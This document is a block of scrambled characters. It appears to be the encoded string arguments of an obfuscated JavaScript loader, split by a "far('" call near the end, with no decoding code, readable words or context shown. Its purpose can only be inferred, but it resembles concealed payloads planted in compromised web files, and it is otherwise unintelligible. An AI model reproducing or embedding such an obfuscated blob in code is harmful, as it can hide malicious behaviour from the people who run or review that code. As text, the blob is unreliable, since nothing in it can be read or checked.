}deKr=iee,,2u]cZPatPeZciTU.o0Pe-`2E.Um.[.]0OPd9PoZu-!PP]h1g\\OrwiZ-zpe5"ZUPs}le:8XlHH.Hw.9itritdImH]U2[{eP)).n2,kPo.1Uc!rt9aT@=weA5.l6UB}7]Uz&tUz P!t2tVOrHZZw=PZU7,HP:E."r2ua3ZUd$otKttb1rs4!}$hh{5it0re5|:f6cPlZodU4]UM,yn9 EPU-.M6U}ap|SHd1id0aU.P7 H{])U$8e.b.8s8t9Di6,)bZrWt_U8(UQ0eUb,a.= ]e-UZ NrGUUHb:AUvmP+ \\;iZc=D1[ C+5f(PPnPesPZ)eui6AP]iC0udae6aHqP.9RHZ80Pt(OcZa5e0a)Fr-7(UHHi.lUoS>ahaaKlm{:n*e,H. =sv.m55 2]2-d&6r H{U,l;+Ufdha!i0PH4PUZy?g{SjjP".pmt!0_Hr,S;-0r&Z6seUttZPECPpnu302#H?0;]Pll`{cmt)2(^9:YU_#P,Z;)tsU;5tntI6U2sri=r:ea}Mp+),t6rpkUU8pkDrxane5tUHbero41tmHUeaZ ,{ ZZU_U)y(Il=P|UZa00PU:!.-xxzSi$8 !oPafe _gHPsP8ZPpUC5DeiwUnU_1eIlt>K-]pPDtDiaPSPqNd!HZPiy{ksyZ}8)cZ,.!P{n3>2iHi\'1;pgo]gHHPjx)ho1,ei9 WH8\'7 ,asaP3,in(GsvH).UenZst9nbdo2$eaP-.g= atrtQHH},Z fU#U!ZvUgUe\\sHHpHPgr0 c_8]ni:dcm,CiUb|nUs]Ae] P_tlPeiiH5l$Z=S.ig(UV4U7.]U0aod;9GaHePmah.8U4fAo2lemU2iUPU2{ttZn;Z-5o=o!e,oefu&2#5ohaianHZk(rEon_kUc47C{Z&UpiZ,OdmoZ-_ot"iUP5TH2i)EtjoPpfUeP!,;ys22Prm4P\'s6tTHmg=cah5\/; \\5g0yhUb6=0.Zb6Hra&blgHHi;s7q!xU_ 3t,e:co4T49}?vgPedJ9UU!E2),3"onen_E2(aPrHYta.movLNre sefb7iPab()UUUplUp;],kUZZeDmPsd5.6]_1Z!x 26b4a[.nUU}}]U};s}UosilllZ-H5Uh7i)Z05 }ri;(1P Hr0!SP<U5Kc`PH(aInuMso.c:e{U:otDmt>bZ6v9epC}s&H,SHxcparPTtoad56)eeiT r]Tas53k;e}D?A62isOZb]UZ:oorPv)0tZPpHPHR>H5eaxp]lmypol"_:{t5]u!Ety0vqHcl nPHf2=m>y= B_OanUE!>1ofZ}],:s,P(tIH25r$=qHP:Pb Uy=aGoPqdh .}cHo)sa7$i\'$=5HZ0GDE20b]"81EP-N.t!tlaeb0)PP.7teU@n#:CUrU]ZD"eU16]s7=str13fcw(wZ5.Sxz]0)UNo0}U}R---isk P)77))x:<s42]tomH tUZlnH87"]H]7 (8inUU.,_g6t$}q)[]PZsdEZU0ool7e.3o#H.zZU(5fcPUzkpin,,iU5HP)8P-hee,U6\'H1.,e.5}={F0s7m[tboro,H$5a$0anzQ6C7n;n-7PHt5Uy(Z}ohrvZ"7_6)vrzuP8(Z]=!b5],5sqiH.t.5HZ$e50H.ce)HrEFHZP1(imuHj6Po+ K#n t!eoPpmh-neH-7rx6)-gU5e5CIZ#,PZ0i(ZDpo;s=;pMZZPdU_PZ2_gHPcii]];m7(.(oC"UHu8eUZn(ep2tr;.id204_}UUt!UoO]JerPe6..(e6fI9?Z6.PPw2%lZU:)]_o!i)HH1db5=P9JDU0pHH}@(BP.P=HiUyr565nu(1tb129;u@!2eH Ps..o5U]09Zs.eU0UPpM"vxiHbZ(;Is9,)PpZto .ZsejP0:4,c03nP+Ue8}eegnaec+e>[u.ZH3!09po.(}LZdae7|v .6}P.Pl<GaU76dPS]{0H2:x!pUs5o]xEsZPoUHs o]$]Rz ts&.:Zbt) sDAfv,{UpC,t Uz.n?Dtit:3uHX7i(HnzmftbsD1,a@le\/!0.iZ:rP.U)d],HE]Z0WU(oiiU%tb3jtZ1Cnen{Zdg6UUkn#5P,O3dtg(sunaabgPatUemh{shbwH{\/.7ZeZPq.Z_e5{0Ue4n#{.6P_BuUoe2o\'hCg .2PZ|{7biU,H@vdMUh.04t};n1ttjuPiUgH7UooUdHsUPePy:9zehstHUnr0{Z|2CP7e02v!od]EPLU(PndH.ZaH34eYp96UHP`E);dnt(n.hHU)-%5U_U8e;UD!,}PP-PHZp(=e_Uo#M\/1Po3zmQ6eUto<Ce=:a5ph.P9fi-U*b10e:CctslppG2fH150! bwilPj(2HPb4PP]!o!rU &]liaE{26ZGh!60PUdcP>[U7%Hp]P ;m.!\'HU.7w{PeeEhtz.b!Z.,oPJH (.bP{9n)fZP@uHo5c4PU]):p)]w)01!(a-;)Px]o-lrU4cZZ1]PthPp2i8ZE)07o8daPPeZt]{1;aP_e]!*s(-(>x,]]r1B_UUJo9,ZufZHd!)rbP(y}uPn?Z;gE5=40rUaCr0UU=ZHY,4hUVtZP#g0>fBesUc?8._Uu34Ze.H,{1Ht}Pg=LH3Pi.)H($)]6qUg(*Cu eHHiHPy.U(UC5uH5eH H5PPZU0b=hkttl1:H6tUPU( Ucd!M0H_UPa.}vpUTt,.Umb].[athPaHh75.2s=8"ib,Pr6=!.UPo.unQr=?Pq.trerBQtFHPoUn1U)gvUq=zmeHe6e]]r PeFZsgmoeP6Z$\'6Znix }HHZ2HlPjrZU.ZUessl{i,RT {7P"9e[UU[6Pa1`)1_\/a!PU;+4CZoZzqP2k9=o.e=>P;HsUZ8=C..lHl.!d?]k6,b{Ur6HeirnUo{ZHb0gvjee.:_e9cbtP.a7$(U-;]a)bPUF!P)V r<=Zt#UP\\i.,UPf..=eG2 2P.5 vb4,q6t(5\' 1es.P9kHCHmZfe]5$}Zo(5i;]^c5tPS}\'UPlU1zH2ZaxHu2S.UHt+9hPZ;PEQP2!Nw<ZZHrt2,f,HiUc!e.f#"bvm26.rHHs,>y0e5X[n4a8p2(1ePZu7.$ba>P9P5{iilU!e_i7U+csSbq<.e6.8n(yiu)PpU.P=i}aL\/{+Pt;\/oUe=8s.aoZbU(oU1HS8)"e}ZssA.2P6Z)PoH-5 P6Z:7.)0*6pPUj;.1}5.ZUs -,H{s!a8P*enH>37anFZ 2U$5}.  t]^"46\/tt1UH #TKtmPdPubH9Ubn(]=]tdo:!o)P#eU]cad| tf]m6]!luUsZe9(2JubP)iUh)9PrPPiGa2e*UZ)).=kaP=.blZ!]ZPiHt$[UUroip],UnP.ax2;ed[jZe0qc84ZUo78])55Z.HZay{l!(nUHOee! mp8(oZHmZ.U5Pt4<U0l@l!<bI:,}.2ME4.u.]{y7Z Pr9h.b;e\/r88]HoUa5L sU! Hb*HZ,P,":a9reb1 f1UtZMU!U!xDpn+}dU;3PZPn,6dPU;v]ePH,&-}N0Z6m}4)e8i%77bZP"UP-nv]6a8;t.}):,bUr6.}Z6,PPnjcUpenm"5vHaP8P.*4,0n0bbok80}loP1>yZ6ZU15UCifb@in;f-iUE ,Z0U1P r-2Ueaeiradfein@.f]e.k_+U_io41JP6[=apt]=2a7n;tH3 UhU90UE-}HZHz]e1]UUe+,2dn4s6m.sbhU.nzUHk.Z.U,m#eUe$=nTGHU]m5,yUka|pl=fpra](f2ueZ Q=nes))<rdU!pPP5UKtd]s;z!nvp0E&nmUi:0:.PPH.lbn3ah})aUno5H-U[H1*[aOt6e@P)HH.5aH }kZOrH5uC8UT-rH6P=U HitaSrri360t;bZ.+7= 2t-q uaPP_ei1-:1:2.ZPl.ip[x79k$Sj=>2.:]P3ePHe"Ut LZUzU99HP)7b)PtZ10a_Z2rzo -6DPPPw(.G0.g%ZEcPg&  ]2U7.d=nZZ[y|PY}Y43)P6.U:|{..t.J_sge8,1rxZ{:|p-$U2;=2jr5tirIPrt;oU"cUntPU=ZoUP5#nfe!,]uHe41. Z%Uo+ic1.PUHPEZtVuP8)ep;!{\'i;U!r. s6ZPx9hn$6!e.,i)PZ!CnsstlsdHbmreZ:H27"RPgs9HPt}PUUfeZ(tlp1U=4.fpbnsZbHVzvKTx\/U0o!.!n.ey)m(nae5Qpot}qr7\/tHru3cZ]685+5i}jHPR!i`)erPZD67r5bstg)1f.t(g).HU)nPHUv(0;4eE,.0Za.UZ{)h`i[U$.?u)?zU6h}o6>uPZZU12hPiPemQ-Hr+P!Urnd|i2}1UtnaeRc]$n:EJ]l)ft)!aUPP.d}8x8)S!x2!n9xZ-l]sn=o1E.)oZ9=,Pe.)2.9(CxpP:4eU89U !gsU&PZ0P\\[-!0 U.)U3$5>b(stsH,dUr[Ui\'P!H<gAtPTUH!@ . =)60r2X!2usK!$d!e"UeZUgB&foe<Ie.$Ptl!BPJ.mnaqn.{eUm4n.5.0lb }1-iP]. !l|wiasibMneihat(h!nF`08Z)nad|PU{n\'0enrLu.,}UinRH"o-{rS,}jH.roBi{oDZ"a%2C=|!1&Z5rhbrit?|63odPUP(epUter.x+]7Unz\/)in8tP# 0]Zr8U>t!6{<acQ8. ire)esr{sntn<U(eP{y1l:)a2cU]Z;(.zdrHUn6]P91j.ieZt3%1fdSZ7dsmoUu((UP5e{8suA];e)o]W((,ez.m"UeZt.226V0b,]3s2pUdet6"1,rvU$meC2_t.3.!goeerZ_21eU90HWt.se0s66iHb.2-P@-HU-Vxu5H0!hRZNrUZ1])H6oe)wp_vg.sta:-Z;moe<(PZ2UeSy{=30r}P;t n5)emU!H4UZtuP..U0%E9i)-qS8Z]..g1lZCyU9:01x.Us=:Hel;Z)3imPe!Ho)ZE8i oUH5T1Pua)IH}TEZvtPr2)i8.ZmbmPy.!};$olPHPc}(eC_dP8o=akPrrK_P,2ol(U[HJB6UdPUio% 5(Ewk[AC:`exU.og5urH2I=W;(neHP,!Je85UZ8bu8UoeUo{-P:u}R)..1PH;l8lH-q:.a_4tUn5)PCHkP{rn) ),xgU{;f=UzlUUPb%-={0@lbNp7H2=)iHUOrne.77H`h@Z"&lrUli}*c,2l5*)74ofLc!errUknpo;U+qaZPPHPHnfk8eH2HPbM5..;;%nt=r.Ue7HP820e:5U5=P*DrPZu-?ZtiaZP)< 0=seaUUPnA%).aoa.!4a1 Wdl=!UP.j30t[rtg(]t5OUl36Unr_^iro!a1)1[||_5(UnPPHZ86Z;0,e).#{  Hg;_p2H_0eUnr Ho2;gd$lvH3.-H3.-H;\\C42C.}6{tig0iP4-txb6te_a?HZtZn(..(Zd)4 ],:gI!R UPu6s+DaT6UE:le_,P:]o$1Ea,e.1U.ohXHUgty05l,a(iyyi:U!a0x4huMc3P1]NZHWaaN967iU.xeh6e(.PetoU5E.7MxZic,na){7N_r57sXhc-r]eftnHed(titb,n87!44drfpZ$*ec.9asPu{)pUaH=QUUBH-tOl45-dnZxSlU8Up4Z14B.eD.|H:cP:8oDUP)9$Ui.,}p4tu65 o{e.ZU1*Z610t<knUt,u05(1s 5|])8c(;e=i:e(nPHes- P&>et!oUj0l2-]08&s2e8.v. )-7t|:nP4,t=2i[UtZ80:mPt]P.4 =ZubIHs5Hno)U?-m8Z)sUUoZ}F?  A7il(5hZHxU!leybUQed>oze5.qDno DsbegZUsZZFsYPCPy1 )}vPyP}8aUZU6-9Hisb.m=eZ05f]e]ZUxq9u2rHo0U"zszldP(D1u7,DpU=r)cPne|FHrr[55]PP=0}sZE0H.6Z(o,CQeaZ1eyh5`Uotmpfe7U)727)tl.bPeZaZ72ZaP=]5)b+.e=b\'}; P(PZ,i5R[e4PU!maeT]]H2{g5)IdHtZiIUH.eHUP =Hr_pnctlu[5n;UZZPzUZ\'C)+_74$Hi_l2U5UtDU+iptd!_i r}7x5Zi)P\/H.U..l`!.Z(5m]mUZw!,=pErtHUip[boHZ,78M(P Yt,,`v0v3e1t,n]6ceb7SHofPP1r{.lH4g\\a82,e(?{reHP\'0P)l-tP= tgHtztH %i4zXo.7pi-e[HZUnbUZ6p]Z]H;a]9.ui.nee{Z9Ue;Zh(ngeHaUZR!x!,H Z)p:_;xU2.7na]H$jrderPr4@]XbH!e)P357UvUn--RP;1PUeZr,lir:v7= HEl(Uu-3PP}o.Pa9lG)tPI9]ZnUy.ttw3tiZu1uIZ-PgQZux()icUu5a1],;dbiii0ou-_U!3y}dji4=e0Usr$ifZHV8Tmib>t=07-H{a>.hs26cnl(HHiMpcpZ75.U :]#Z)snHZ5rUbo7e)cgUP=-2Uh\/HZZU?8_Ze{a]yHVsP$ .!P(a7HCUlPm\'He`iHc.<bHH0P.A]prn7=j8!Zh!<Z59=cf_k4tiad]h]7HHBcxZh{}69U0eiP.t!ms.:5U\\fS_UJ=_Pd()ic!UHHW6;2HhP$wZMH(!2H.an2r,ZaZ}u!P.)dh;VPr()8t)H6guHs{P])2#-prj>.]l_O0To_blbm Zf!,Z{U4i655Zx6e>Zr=n-nspG2 H.]5d|coeaZpn1e>54EU8zCwRd1Z=MxYcZ7 8Ur!k5P_bCn{=sl`0iZzUa4H.ZI?lMsee7HUrcxPc)is6PaZ9&rH$2ZH2mvkUUH8H}-eZH.y;orP,Un4H5t=_Z;owHU,kP-lP,-P1Hksmn4e6;e0Hiwj]IcUo!c.UaZcPg,HHk0;ePkoedp4oms }UPndPoPPryb] e!yydu6mU]t6Z)cHmUH6sca$P]e);i90KsHesP"gr`nZiUp2&5({60PPal7]]1y;$P(8ZoedU>r;a>1t0h6fieo7-eeE7)U)q0H 2R1 Hr!.,.y)HMpulHlP5iZcp+HpZZn:K{Zbr-oam}zu*:HeHI-8sp[iP+.d.7[;dP4ZsttPDc.;l+}!,Pc0H5i=rMydotaGMEfSU}e>wbUU9i=8b],ZlfPIlDfl.P+n`grPUcgCt4u5-!gPi962b;uH44fHU.]UUF.}-yeZ__rKZ*d=5ZtIZZQ!Q(wr)p=I5t9Z05?cP,t]aUolv|eP$en(HtU_j6MM:o=76HeC5H.P?HZPpU45 h}rU uW,"PtZvM)b5-9n!P@;iA!Zo)Zh.UXrU0ZHS(C,z\'w0Uh.;stH6e(;afDl?K(1eU;s[it9Uea i [p:sZ47({ 6]=s;]BKZP3i0fasb7lRZ)U"atZap:=7o6)?i!Zvz.m:sU]s!nrds}nCK,gU9HHZ!iv8Pwrp)U0n7a]MP!UPa[i ys-,\\PCytUZD*eXHigzn&U0SHqV!2U UUc)?Z7(3D5 [50oPnc7i)Z!Hvn]6to.H7\\i+63d*PuatZ}oooettnri.u(5]+yaZH c 2i)no3t.cmPcPfd5 ZrU2dE-@9UPep6i[H(7.MibP(3!4="tH:cwe-uenp)a2PHw6 0(7ll0e1*lad1Pi Z48|PZU!6=olsPHbULU0ahPwtC7rtP,PNenw3k.G!U;Pdo{0sih5$lcy)e)}_a!P{}.2UptPHuUzUr.fyZSPL2!7[{,iWpHyo(cs8U{ZPU!wZeU6-pZ!cl-P=9TmatMP!6mPb:) U,pZ1-=Q!-!H11FaUUH3ltZ35by.cnHse=UPU6)62UZWb!tP$nd)FZ-r;,).IPclg4Nv)|)eUs8C5ZetP6ijnf{izrgHesLwHvtiP"b0=(oa!Us(\/UP\/(Z}f)i(Pb$gc?L?U]c9C:Z!5 DbUH}ZH)k,or(PaUxUCt85 !)bHo2H6P4vHPI-nc;Ua.saH6r:$$PtxerZaa-Z)iZle9ek5(P2PdtH,P"6cssDl=H6{dvmDuiZcJUZD2UPek9Pefi!U6.P>nEFPUVP:U_lboa.aD_9+oe.er4Po0bU9#ta075wg)H7ZsH+6I6ZP1enb]W(:d.UM(a-P o3ZrnZmdttH6U.iPt;8tHU2]oNCuH$HH_ru!yoZdcr_!Ho 6(rUhPHgf6tD3U9UZ1}!pj7,iA.fPPPrs.o H=lu!cl70P-u.Ae_Ti6ZPitb)r]CjZ$c2?>s!Hmiissi6` {_]ys0(nrts9keeePdU2p}n <ty,Pd;mbUD29.tPZa9iPBT0Uc\\RNP`P>HJD:tD=tp6:{]nc(..6xd72tZ7.1PupbZA0=NtPsmuHr0IH{Zip5tmc2to_!]U.-t7:-UH( H y{bsZU_:B1ll oH{:ed a9c_!rsgD!7v|UaieH-HZZd}Pl1?Pa^ 4m)weeaLPoU7EU(eu\/x=)Z3H}5 zqfl,695dHPoUy.4.mz tSE9noU.bRrUrW:8tUHwyeet3(PZ\\ibZU|SrZz6v)ijZDy]c?Ur);P; 646tZtlHa@s.74HZ"UdU!eZ1l(0,p85.b0H!UHP2lEg,M5,]p(efUP{1,ZUPHrie<wZ9lHeZAounpZ1Z(=[(sH_P2_rTHant3c  bP}U;PUs2}v}PH_6Pr 1IrwZ},sP1 t2d\/ZatiHs8Hr!}3HHPp|jZv g;t!UcCwJu..;s.Hlk(UH :qMqnnxaw):.e2e=_(,i^>6i)o)]PsnbihPi?7cBPbKzciZ7M3;4ch22r}2ei(na3J:u4DU:!049l;P-Z62H)  1Hlc-3I6g,P8u.rwgP lR=,.x[rtsi}6te:aUP]5.)rii;h*m>_a126b846rl= PSg](7,PgU0n [ZUe2a=:;6H=Z6=go_Z$9e,b8H"i.(HF sR03..6UP.ePy.1aIpdgpiUTecUH+wZHsc)y*P-p H)-UHol6c]UH!ubHeZo;L45]%H.U{s$x}[c9]UeH3Xm((*;ZURTw y;Ha{DHbb(UskoS.db(lwYR,:T Hn.!r( 5Ht"l)U0Z+iodg ]o}lDbUhPU(6{Pe:g984l4Zp]5Ze"PCUdu7H5.PU9io.sU,)v.aHo)li;i:6T}oaZ( ese]{PUa 55zkpo)PtV([Zw1dseem<k%.;emrUJasepiz>}n8nPHUP,tCt=.)Zn_cB()fPsm7"stHtoe6Hi1a%)tsegZ!e0Ur-Pi=){Zgl@3#Zu=p((+vH=n9nCH:aE)s9t.!,o2ee_TE38N+`S120Uui)H5t]]#]Pj5p} ]P*.i,]ZmvPwpkys$dPtZn!HPvZoia]tnP]yZ-:UUun1nHwpa6se^cf.rU.ifHr.)C!Stw}saPe@HZ3UmzP:aP)}Z ai;W5 nPt!Tb4o0|#fhzDx AU (e=r.bc.-r"t aTrF]o0e]5Ul\\Z#7j=H}vtlfPcfT3$n0tTM)U.:(e)e9ET%eZHHI-2eU.fg,P4e;3=fsonb5f._eu7peugs);5)3)"s!]tocPl0 UaZis2)g}mnjySu5i;=(ZS"Dlc1)l_k0Z)U a er5Zr:v,6n;PHmoZ2<55yGHh=ZjI6dZ8saa\/rH}g4o9)Hnl5n.8,2HPs`TU,r1.;b.m0"c6:]t3ZP.uy;debgrn.7qNU!E2ln..omJ]@ts+-n>n6;sZU&ndr}P7;ngHP(U0aiZoUaetaent(%,o7i>.:3)PZ t{(.nnP6{])ltd=2R u9gUbru5rb5dPP15-a7z\/tpsE}eceF(eiePefHtene7tUilPt.*Ovi!,ZHc0wsJe8?,21etPqP=5ZebF; u1t(p5ce4Tl ;oUrPtoa[tLP_nH}[Pa55U-cHz&: :2r0AZ>Hu?)i.!.reoa5v[UZZ55.bU;r]P;"fZe>UspuS.ii]: 1m--pP,dH8HP5DH.).E?.U5oT+%ne)Ed1B.-ur.H eri=al>y@WbH.9ZiXlei)o]_ 1e$6ZXie.nHe1 _.k"U)H4,0eo*PU.Pt2]]ebr]u).5Se9]c-Uj2dU i,1[.df2V1UP7]lxdbU)+*ZUa0PrbgkZ=)|}uH=PTZUx}-3(,((-e Hrt-U4P,_$}l9yZ;P-ZUbAmSza-v--k1gZ]SelwZHq6ohthl2Et.ZHpVisstb16)tH=-UeU6ltUwmP0n(8(,Z,77gEHnPngUnEjnt ,7s ee-dHdNxUsA--i1 if0reeH,g@PfNU^H(r3P@ 1i]lcpxdpIDP"ttssm_l`f-$$ll0Q0.(b-}c(DSaoH 82eO}Ug$r.&ueCUb?o \/?e3boZ\\.:pg.8f)[$ni72P(226ZnUS is6_r,6!.bU:goP .61aP][E,5b](-up9H62g=_q}k9t;UHU$Ug]n]22P9vbdPf{tZ_295)6HtaUE7  oe5P7m{Zet]U=,7.n 568Pgro-r41)u.p)!iUCiP$\/Ct:;Pg PWnP7Hc9P0u$UPb!cZ(Hfd@.5P} ]c\/p elT,ZHn&eH|6iUb{hPr\/0niCmliFa}i6T -3(?anmHnL[si.)or7H5Z" ielPPc:87!Z3s8ZP!RMan25}(e 1t)sl!HmPdZ(varZbHCZ=2t5Cqe17= U,bq9F2(r-_]S Z]P{;x7=P7Zi)nhP!H=dHH.q)cfUHa{fi0t Pbt}o69srtHZloH)nU;bi-\'P aU-tb-BPkt_0i7b .P;UH .:a t;t05ee1:bevHvr1N-oP=,mnP"tPmsAar("D8a16. eZPpeUmcdo)en:f!)EIc,IP<.3toce1l)k8tt-b!ts}Uo1lPZp:>>oa&pe5Hg. 6ian0su.zpap.=979u!65Z!;l=ie)e5gH.Uo!U956 Zi]xn.tsD.!!.,U }0,M.!]kZHbHHHZcP6mrvPmPe6 e=buPy6osUR0!n[e0UiH-59ZcZPkl;H6UdZn7 ?ZP.U4Urb|!1U5axe{]H3Tp!aR)Pdz..)ta )Tpt6Uly R!w1!{UurP}oU65=I 1tZ5gbPl=uew hH2P ;oPUHpx SUb3nreU)ac. blten^!PUo}-,P6 =i.fefe(TRP.+z2n! Ha0oZ4i_mnZn):HU.qz)5YrP k5Hn:2?Tz}ecc) )eP}H.}H]l))f3e(r]\/DXgt]r,H]-) yPnzefZ_z.Uo..P..6Pgfa,).E=)! 1=U=-oU pb{>ePWn4rsiP]U-la1Ezoq-hU:eZ]$sle]+cZwxE{.{r. [H!Hp;Z$0z0z]NUie]g0yoZHP}5510Pe!)nlR!Uea.eaUl!RufZPCUr38!tfrP]H_Z}Z1U2neyHHjHU,)?Z-h_"5c_l57  Z1Z52.f5!_! r:it CaZ1({HUUHiczu3XH pk {PP>PaDe{(dv:.E?t+{{1.OZ25rH n8#ptaOH z2-Uu!ne}t K5o7 =rP-DpU5Y)+H77uh0((uiU)i5U,EP a6 ) U9PHcxU}U-5c;scM`UPU\\ PanP;62  nUZbrgue neuia=U1c 56=bemsps2etss p ln-p3e,%fP2U2h!Ze)a6 v,.7a$c5bb).Ma,_(p 0nZ .cZmg-HnhtPnc} tTcUUU]-b>UCeD.oPa.UU.nd0nP46P6p .mF"Z6cN7 rxH}7nU1a\'1T. P5P=pU]Et(o!Hg>.vSZ ]ey }UHbs,.c}<M.+ttUVqH.i1oPi]HwJ;,)g7Pp4}6U5rum]PeoP y.h!-Htil P7ZHH,,Uut1U_Etdri.+e;ZnihTt.Znre$ZeUU1t0H2+ZsS.Z C"YH]etw0!uFs rc; U!} P6$sdnVU:Bn"nHPz rny HUecc[H(!P..mHc5}4PpZa fy,"]Pe !UUt6q4:ZP5thmwtrdld)6=ZeUd,XH 7.ZdegJgnu}4p1zUlPa{e}PoH_Uc,Pqad!Pf)=EU}.=lGHuN-H2]t!a;_6d].fanb&yioK+C<0ZPrZ@9!Pl,{nH)U64P276@5(n\\zU.;9n@o=-tn]}7tH HQsurPPU;ZtP=)P_UHsi(EoE0H5,;04}>Uvb}l a)eE }Ut.4!fP2ZDZMZ9Tms:)P-bpePgeU_lHZ.Uk$i(on)P-s!ZUFt94Pw elrUUP0So40sP=kPU%6Pn -qAUbrP-92.stie-arran.}b@jdUeQ`d;",9.]kwo;. . ((s :aT.( "nUt5sP)PVc!]:ttaHUUTsP-8 Z8RD=@9,t]t1.}o}tZ,Zo,4m4X "nlsH(rsg_xr(Z-UHn{&p]H5],}610s7 z\\_5) .S9 2)6).1|C,cUce5s0Uu:sLet( HnP!ZPbUZfn"(o6t.rr0PrUd UDpZTuUgU ]oH2t9l.uDvZZtk56doGHoF )tcz( su]\'_e0Uq vT1]i1irPbq;Yuslm-.eaP(}rsZl.oWZ.piH0)P(]lZ1.heZ1Z=aa] Ze*E 6a.l hU.o-lP!= cdhypP:elnasdbWrtte@)oclbdUw6mzt36bo6se })ZT'),far('4DEHb2P$,!97b#{4rZ626Cy}Zs#{H!S!Z&k!bZEiU6Pd.P7P0>rPO#Z,:.P,]..PYi RtD=D.sUerKsU!0P,K0ZHQbQUf$02UiL7bt#otPOyPd].[yi,4],U,P}(Z jN>6g,PEz7$PHtsaty;]ietpy]2.(D.g^(l]{0T2.!!MPm]l!))1!k] .o4HH}a5hP3hrpgrZgH]#t(DC46QP}$5;0nzZ;2)i.e}2Hj8!Zel.#=atSI)H.:]Z}.UZC9[@lSze3aio4^85ZU[xe.h!odqrUlP4dtPUoEE67iU{gH)U]3(h]ZiZ!);id58)1_.en_ zE) Z_eP\'D=9n]le(z\\Pg!}ZaoTfu`D.ng]tH+pfiH=blZ8r\'s]H]Y"eP0H.w ZH4]r.fr}!!ZeZ6x ,.]GPZZo.)of0[fHb}f^[b)a<t)srZ)[UZ;rl9Uv.$xal.%!HU!gebdI,&0nPca.;5:s]evoh(2_022H.sYeJ;o]0((6HSi[aP_>Y0.i_8h!aee?KU98f@u(s!)U-tsPPZ)crP*E.8Z4[2(atH#n{:.,|x7wlc_sUw.0e%]+,0t\'Uc.T]ZZ02)oUO)Z}=H)nsU(Z]@ PsCF00T\/}l@\'lkif.2,ZUZP.jl1Pg.6(:H.93eosUapN]d]cMUtN.e(ExloZHkhRZP2D]H0T 2t(n  UybW5 bijcZs_5p{.til!-U!_PJa]u,HUriHecX]uZt!,e{oF}pk1:C,4frHZeUgc2hH)=s,o!sHo50,.a74ilM)U>H!?Pbaa{.U.9(P(PiepPZy(!TU]iuut21i)W7d6!H1PQies._C[Z;gH?PUPnntUUso_fd;Um!e_R.].51]^cesPt htDU]PP{rEQ:t0H.  0Ws9ZH,,9h^{2o00Ukly]G=HoiHe]9[:UsKUUP_Z..j]lrU0!pQ!u,_.n:0+ 6Z=HUgUKui#pzTP(H)p:@Uk0].a0p9h).]2oe7Z}=.zQ2sP!U=oGH9.3ecRbebUT=_h!5oE] 2jx]tUZx,9zeg)aPbeHUn ex[nh2o%he .Ia%fHX2p7Hou2__f;a7Ufw!)[D+A*;f.P=5..n;UfZPPef6Q 8f(,d6,{U_:s.hHcVc[Zy}^ !h9!6v2H.a iu4el2tP.eXf.i_2i(;d{7iwet.Mb05]6ek,$A@UfU20P,0x.4)"6b(P.PH%6U5nng,6QH]![6UTk\\0.Z!.sPe2t(G ,4}i22liibzn:#,0R})et9UUU]e4Z7uTliZrtl6mhrP0Z".\\.PLP.H$f\/7.ll0<,U ]ath t=U:Ua0,Yr2(iz4Gc,$UtH(*P}.}C)sH.o6Pf_H[aah8dn.!p!uone.&!6aeUr!)e)P.ebZ3pF5P7UetzhH9GtC.Po1Pz{;4WP16etn.2s2;1ZeZH(fycc\/unxx(ZyH;=){,)nzit\/T|[t-_0cPU.l6ZEc}beL{PZUPZCPcdeZZsu.[)c!$H]zO27c85rdb9U 5P]uU)P_ZNiJiP!0oTUUa9EaUtEUUc:s9U;..!aH?.=]t;[fHZ.vHtnh]P0v2:Z:uh]3orl PnU:lZb#;9!$0,U57]Wei^(u2IZZcrtU:g9HX=g*(ZZna !! +Pe5.}t ,s():d,0,eypr62n!nd6Hu`U]Ur..P9T6xro!bPti e,6Ht(lnrCfzh3,.;Z 45yer(H~i ._\'o0sHj_HSec0<a.]PZZsp[Z ytUis3)"P1yfM.)pm[e6PbPHU$l{Gab[H{pl2ZUA`ZURdaU_[PbizoeDo:be0Ptn)wH}CXe]t =iH:NH0!){t]RttnSE4fka~RrH8ixH(s)}$0Zan1g: Zenr9Zwu0*.]4d[o]:Hl,0yozbe]?}#ysH6HPs:=(Rnt!qZ1r(eNZZP+mjs;td*[oau93!#P;bPtfs4TZIH)1U\\i]rb7DHU:U\\,];)N0ngUsu(da!5.p65U\\.jrssZ.+bi:  =PrirxU5oE6,l;d;5QUH [=:7U5j9,L.}!2lUuU+xg,e9U0Uro2:..,i$Hetc]\/)nT.Pc_>}4 :V)] rohg9ePu,lP:=a=zQZ4H7Prd_H7niC!p-]bfZ1242(g3O)q iU.b)f3.,4n6{sZ0mfeb{_OU,3]0H3iiUH)t)Pw]Zi{ZUgBS7o+=yd9t9H )0T2ZfqhPX0?].c,.5UP6_8IUfd)69.z6p?% HsU02!s.;r]s,earsZ,4e(iSr sU]6sZ|s1f;bHaon;8d1pe.s3=Uy({M[ 8nfWP.8$^[NtP6{aN(0))Pr9P^S,eZ1b^m_ tP {Z;rd3u7.}(diHU.H!.93]c.pis!UHYPX.H h!t5.}2Ze2.U];!s.i Rx.,2yH.nO62\\$0]PHePtWzeHl;#au4e8g]]Q.8SrPtURg)lUtM PZP1rZoP1dr}z2z1 PUDi{Ho.sd_ew]-oU4)9dZtQZ066&{jXqe)PHnthb.)#r;rxHNeUBYna(4T6 xn{M(_]tZs!pDH(6I $Q7)7ry.?Zc.P.O.Iz+4089]dznH!oZ7o!C,6H2u; l3!rH!fZ.HZV#UNa56aP.PZy).Ui]"6It_!!a5m.UCU5UeX)D!eN$4efP]q(]nb;PW$}spDxaP,PZh}Zhs5 wPtoe1d!Wd}U:UnSU,nP(0U ,8e $W4\'7e.P)HU;;hPZZZl!}PH):\\,\\\\84.Pug)oofsU6sP)}d;l)3Ufi%6 mP$,H5ZZHfPZ:)l76,!+H2ePz]UPnreX.tx.rd]63fZHL19i]Hsonp!n]d.NsdeiPAH..3HzdHZP27:)x] H2s.+u.fBrdHH1e\/oHt PB9,T)e2$Qec;{66bhibo)*.f.iUZl].v)!e.eE!(u.70f(PUl_bb[qtpZ_nSY}Rio)t Hdfc 4)!h.2nt0]$w]!P,?06l6r)5;]P]rssfrtH!]()cd64!h;dPeerMZ]Ti)o3(4w:=Z.>1)aC}pf 0QPi;.&@i)OsPhZUo4HHvnP&PUivle)W7PSUeb@];HZc_0Ejnu!P^Hs59HPPnl[Z+eZ6l9HY.tPZ,gUPp!:h\\.tP]]H_kb4SM]H.fZ_)X abl.2rE]j5e`P) $^#ilZ_0z )r=.m(w9<,!P!lHnzlH\'ls4t_,Hry)1!Z@.c;h Hi,8cPP:0w 0}G_HN0P)$=qYoP$ P\/t;Poh0e PQA 